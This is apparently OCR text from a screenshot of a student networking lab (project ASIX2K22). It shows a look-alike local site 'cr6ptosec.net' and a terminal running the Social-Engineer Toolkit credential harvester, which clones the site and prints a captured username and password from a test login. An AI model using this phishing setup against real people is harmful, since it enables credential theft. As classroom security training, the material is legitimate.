 Welcome to CRYPTOSEC.NET! — Mozilla Firefox
Welcome to CRYPTOSEC.
cr6ptosec.net
Search
Help Manual
Support Forums
Google Search
Success! The CRYPTOSEC.NET virtual host is working!
Prova per a projecte ASIX2K22
Login
Username
Password
Let me in.
Menu
Welcome to CRYPTOS...
5:27:53 pm
1 2 3 4
17:27
anonymous@osboxes: /var/www
File Actions Edit View Help
an... ~
anony...r/www
anonymo...ttercap
anonymous@osb.../sites/amazon
anonymo...ttercap
[-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a report
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
File System
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.0.33]:
[!] Example: /home/website/ (make sure you end with /)
[!] Also note that there MUST be an index.html in the folder you point to.
set:webattack> Path to the website to be cloned:/var/www/html/cryptosec/
[*] Index.html found. Do you want to copy the entire folder or just index.html?
1. Copy just the index.html
2. Copy the entire folder
Enter choice [1/2]: 1
[-] Example: http://www.blah.com
set:webattack> URL of the website you imported:cr6ptosec.net
The best way to use this attack is if username and password form fields are available. Regardless, this captures a
ll POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.0.168 - - [20/May/2022 17:27:22] "GET / HTTP/1.1" 200 -
192.168.0.168 - - [20/May/2022 17:27:22] "GET /favicon.ico HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
PARAM: u=Joancapdevila
PARAM: p=joan
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.0.168 - - [20/May/2022 17:27:44] "POST / HTTP/1.1" 302 -
192.168.0.168 - - [20/May/2022 17:27:44] "GET / HTTP/1.1" 200 -